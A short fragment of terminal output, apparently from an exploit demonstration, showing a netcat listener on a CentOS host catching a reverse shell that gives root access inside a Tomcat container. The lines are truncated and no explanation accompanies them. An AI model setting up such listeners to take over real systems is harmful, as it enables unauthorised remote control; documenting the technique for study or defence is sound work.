 root@1d978cf4085c:/usr/local/tomcat#
[root@VM-0-16-centos ~]# nc -lvnp 1234
Ncat: Version 7.70 ( https://nmap.org/
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 124.222.173.163
Ncat: Connection from 124.222.173.163
bash: cannot set terminal process grou
bash: no job control in this shell
root@86ee676b09c2:/usr/local/tomcat#